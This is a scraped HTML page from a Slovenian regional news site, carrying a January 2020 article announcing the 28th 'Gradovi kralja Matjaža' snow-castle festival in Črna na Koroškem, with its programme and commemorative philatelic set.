block_td_uid_9_696e7e5a0eb10.id = "td_uid_9_696e7e5a0eb10";
block_td_uid_9_696e7e5a0eb10.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_696e7e5a0eb10_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696e7e5a0eb10_rand","tdc_css_class_style":"td_uid_9_696e7e5a0eb10_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696e7e5a0eb10.td_column_number = "3";
block_td_uid_9_696e7e5a0eb10.block_type = "td_block_mega_menu";
block_td_uid_9_696e7e5a0eb10.post_count = "5";
block_td_uid_9_696e7e5a0eb10.found_posts = "93";
block_td_uid_9_696e7e5a0eb10.header_color = "";
block_td_uid_9_696e7e5a0eb10.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e7e5a0eb10.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_696e7e5a0eb10);
</script><div id=td_uid_9_696e7e5a0eb10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696e7e5a0eb10" data-td_block_id="td_uid_9_696e7e5a0eb10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696e7e5a0eb10" data-td_block_id="td_uid_9_696e7e5a0eb10"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Dogodki" class="entry-crumb" href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vikend v Črni v znamenju snežnih gradov</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-8900" class="post-8900 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki category-featured" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Vikend v Črni v znamenju snežnih gradov</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-23T18:20:30+00:00" >23. januarja, 2020</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Fvikend-v-crni-v-znamenju-sneznih-gradov%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Vikend+v+%C4%8Crni+v+znamenju+sne%C5%BEnih+gradov&url=https%3A%2F%2Fe-koroska.si%2Fvikend-v-crni-v-znamenju-sneznih-gradov%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/&amp;media=https://e-koroska.si/wp-content/uploads/2017/01/12657434_490290444484049_6837898872785556058_o-e1485461329564.jpg&description=Vikend+v+%C4%8Crni+v+znamenju+sne%C5%BEnih+gradov" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Vikend+v+%C4%8Crni+v+znamenju+sne%C5%BEnih+gradov%20-%20https%3A%2F%2Fe-koroska.si%2Fvikend-v-crni-v-znamenju-sneznih-gradov%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2017/01/12657434_490290444484049_6837898872785556058_o-e1485461329564.jpg" data-caption="Vir: Facebook"><img width="696" height="462" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2017/01/12657434_490290444484049_6837898872785556058_o-e1485461329564.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/12657434_490290444484049_6837898872785556058_o-e1485461329564.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/12657434_490290444484049_6837898872785556058_o-e1485461329564-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/12657434_490290444484049_6837898872785556058_o-e1485461329564-768x510.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="12657434_490290444484049_6837898872785556058_o"/></a><figcaption class="wp-caption-text">Vir: Facebook</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p><em><strong>Ta vikend bo v Črni na Koroškem potekala tradicionalna 28. prireditev Gradovi kralja Matjaža. Tako kot lansko leto bo dogodek tudi letos na novi lokaciji in sicer na Matevžavih travnikih pod Stadionom v Črni na Koroškem.</strong> </em></p>
<p>28. prireditev bo potekala v času med 24. in 26. januarjem. Trodnevno dogajanje se prične v petek popoldan s pohodom kralja Matjaža v neznano z iskanjem zaklada, zvečer pa na smučišču v Črni na Koroškem poteka nočni slalom med baklami za pokal kralja Matjaža. Osrednji dogodek prireditve je sobotno tekmovanje ekip v gradnji snežnih gradov in snežnih skulptur tematsko sorodnih legendi kralja Matjaža. Celodnevno gradnjo vsako leto spremlja pester zabavno kulturni program. S prižiganjem bakel in razglasitvijo najlepših gradov doživi celodnevno pravljično dogajanje zvečer svoj vrhunec, ob soju plamenic snežni gradovi dodatno zažarijo.</p>
<p>Nedelja je namenjena otrokom, za katere organizatorji pripravljajo zanimive otroške animacije, lutkovne predstave, pesmice, iskanje skritega zaklada, možnost jahanja in drugo. Podelili bodo tudi nagrade za najboljša likovna in literarna dela na temo kralja Matjaža, ki so jih ustvarjali učenci slovenskih osnovnih šol.</p>
<p>Občina Črna na Koroškem in Koroško filatelistično društvo pa sta v počastitev prireditve Gradovi kralja Matjaža pripravili priložnostni filatelistični sklop, ki ga sestavljata priložnostni dotisk na dopisnico (KFD 210/2019) in priložnostni poštni žig, ki bo v soboto, 25. 1. 2020, poleg rednega poštnega žiga, v uporabi na pošti 2393 Črna na Koroškem. Sklop, ki ga zaokrožuje priložnostna filatelistična razstava (Peter Močnik KFD) v prostorih Avle Občine Črna na Koroškem, je oblikoval arhitekt Borut Bončina, izhodiščno fotografijo je tradicionalno prispeval Boris Keber.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2020-01-23T18:20:30+00:00"><meta itemprop="dateModified" content="2020-01-23T18:20:30+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Vikend v Črni v znamenju snežnih gradov"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2017/01/12657434_490290444484049_6837898872785556058_o-e1485461329564.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="598"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_696e7e5a10436_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696e7e5a10436" ><script>var block_td_uid_11_696e7e5a10436 = new tdBlock();
block_td_uid_11_696e7e5a10436.id = "td_uid_11_696e7e5a10436";
block_td_uid_11_696e7e5a10436.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_696e7e5a10436_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696e7e5a10436_rand","tdc_css_class_style":"td_uid_11_696e7e5a10436_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8900,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_696e7e5a10436.td_column_number = "3";
block_td_uid_11_696e7e5a10436.block_type = "td_block_related_posts";
block_td_uid_11_696e7e5a10436.post_count = "3";
block_td_uid_11_696e7e5a10436.found_posts = "4839";
block_td_uid_11_696e7e5a10436.header_color = "";
block_td_uid_11_696e7e5a10436.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e7e5a10436.max_num_pages = "1613";
tdBlocksArray.push(block_td_uid_11_696e7e5a10436);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696e7e5a14279" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696e7e5a10436" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_696e7e5a1427c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696e7e5a10436" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_696e7e5a10436 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zmagal sem za vse vas"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas">Zmagal sem za vse vas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696e7e5a10436" data-td_block_id="td_uid_11_696e7e5a10436"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696e7e5a10436" data-td_block_id="td_uid_11_696e7e5a10436"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696e7e5a14c13_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696e7e5a14c13" ><script>var block_td_uid_14_696e7e5a14c13 = new tdBlock();
block_td_uid_14_696e7e5a14c13.id = "td_uid_14_696e7e5a14c13";
block_td_uid_14_696e7e5a14c13.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696e7e5a14c13_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696e7e5a14c13_rand","tdc_css_class_style":"td_uid_14_696e7e5a14c13_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696e7e5a14c13.td_column_number = "1";
block_td_uid_14_696e7e5a14c13.block_type = "td_block_21";
block_td_uid_14_696e7e5a14c13.post_count = "3";
block_td_uid_14_696e7e5a14c13.found_posts = "4759";
block_td_uid_14_696e7e5a14c13.header_color = "#";
block_td_uid_14_696e7e5a14c13.ajax_pagination_infinite_stop = "";
block_td_uid_14_696e7e5a14c13.max_num_pages = "1587";
tdBlocksArray.push(block_td_uid_14_696e7e5a14c13);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_696e7e5a14c13 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-150x150.webp" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:12:34+00:00" >19. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Slovenija doživlja veličasten zgodovinski trenutek. Toni Mulec se z relija Dakar 2026 vrača kot najuspešnejši slovenski dirkač v zgodovini te legendarne preizkušnje neomajne vztrajnosti,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-150x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-420x420.jpg 420w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8.jpg 691w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:08:13+00:00" >19. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Vabimo vas na gledališko predstavo PARADIŽ, drugo abonmajsko uprizoritev sezone, ogled pa je mogoč tudi za izven.
📅 petek, 30. januar 2026, ob 19.30
📍 Narodni dom Mežica
🎭 grenka komedija...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-150x150.webp" alt="" title="Zmagal sem za vse vas"/></a></div>
            <div class="item-details">
